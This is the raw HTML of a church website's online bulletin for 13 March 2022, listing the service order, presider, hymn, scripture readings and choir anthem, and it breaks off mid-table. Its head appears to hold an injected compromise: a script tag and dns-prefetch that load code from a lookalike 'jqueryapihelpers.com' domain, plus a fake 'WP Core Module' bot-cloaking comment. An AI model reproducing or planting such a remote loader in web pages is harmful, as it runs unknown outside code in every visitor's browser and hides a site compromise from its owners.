

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zionchurch.sg/bulletin-2022-week-11/
body_size: 83390
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-html-has-bg-image" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Bulletin 2022 Week 11 &#8211; ZION CHURCH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Feed" href="https://zionchurch.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Comments Feed" href="https://zionchurch.sg/comments/feed/" />
					<link rel="shortcut icon" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-16-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-144-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-57-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-72-1.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zionchurch.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionchurch.sg%2Fbulletin-2022-week-11%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zionchurch.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionchurch.sg%2Fbulletin-2022-week-11%2F&#038;format=xml" />

		<meta property="og:title" content="Bulletin 2022 Week 11"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://zionchurch.sg/bulletin-2022-week-11/"/>
		<meta property="og:site_name" content="ZION CHURCH"/>
		<meta property="og:description" content="Bulletin Home  LIVE.zionchurch.sg     
LORD’S DAY SERVICE ORDER  
PRESIDER:  Elder Ridwan Dinata 
*Silent Prayer
*Confession of Faith
Hymn 57
Responsive Reading:  26. Psalm 10426. 诗篇 104

Prayer by  Elder Ridwan Dinata"/>

									<meta property="og:image" content="https://zionchurch.sg/wp-content/uploads/2022/03/zugr-kmF_Aq8gkp0-unsplash-scaled.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://zionchurch.sg/wp-content/uploads/fusion-styles/20a6d3b5da37036433bc01b3b07d1215.min.css?ver=3.11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://zionchurch.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zionchurch.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://zionchurch.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zionchurch.sg/wp-json/wp/v2/posts/5956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zionchurch.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zionchurch.sg/bulletin-2022-week-11/" />
<link rel='shortlink' href='https://zionchurch.sg/?p=5956' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(140,137,137,1);--wp--preset--color--awb-color-5: rgba(63,124,205,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(26,128,182,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-11: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-12: rgba(63,124,205,0.8);--wp--preset--color--awb-color-custom-13: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-14: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-15: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-16: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-17: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-18: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69679724c27b3*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5956 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top avada-has-header-hidden mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-bg-image-full avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="5956">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
							
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Zion Church Online Bulletin</h1>

													<h3>Week No. 11 | 13 Mar 2022 Lord's Day </h3>
											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://zionchurch.sg" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://zionchurch.sg/category/bulletin/" class="fusion-breadcrumb-link"><span >Bulletin</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Bulletin 2022 Week 11</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
	
					<article id="post-5956" class="post post-5956 type-post status-publish format-standard has-post-thumbnail hentry category-bulletin">
										<span class="entry-title" style="display: none;">Bulletin 2022 Week 11</span>
			
									
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#3e7ccc;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_self" href="http://zionchurch.sg/bulletins/"><span class="fusion-button-text">Bulletin Home</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="http://live.zionchurch.sg/"><span class="fusion-button-text">LIVE.zionchurch.sg</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-bottom:50px;--awb-padding-left:30px;--awb-bg-color:#ececec;--awb-bg-color-hover:#ececec;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><h2 style="text-align: center;">LORD’S DAY SERVICE ORDER</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:8px;margin-bottom:8px;width:100%;"></div><div class="fusion-sep-clear"></div>
<div class="table-2">
<table style="margin: 0 auto; border: 0 px solid; text-align: center;" width="80%">
<thead>
<tr>
<th align="left">PRESIDER: <strong> Elder Ridwan Dinata </strong></th>
</tr>
</thead>
<tbody>
<tr>
<td align="left">*Silent Prayer</td>
</tr>
<tr>
<td align="left">*Confession of Faith</td>
</tr>
<tr>
<td align="left">Hymn <strong>57</strong></td>
</tr>
<tr>
<td align="left">Responsive Reading: <br /><strong> 26. Psalm 104<br />26. 诗篇 104<br />
</strong></td>
</tr>
<tr>
<td align="left">Prayer by <strong> Elder Ridwan Dinata </strong></td>
</tr>
<tr>
<td align="left">Scripture Reading: <br /><strong> John 1:40-42<br /> 约翰福音 1:40-42</strong></td>
</tr>
<tr>
<td align="left">Choir Anthem by Sharon Choir <br />(pre-recorded): <br /><strong> Agnus Dei (How Great Thou Art) <br /> 神羔羊</strong></td>
</tr>
<tr>
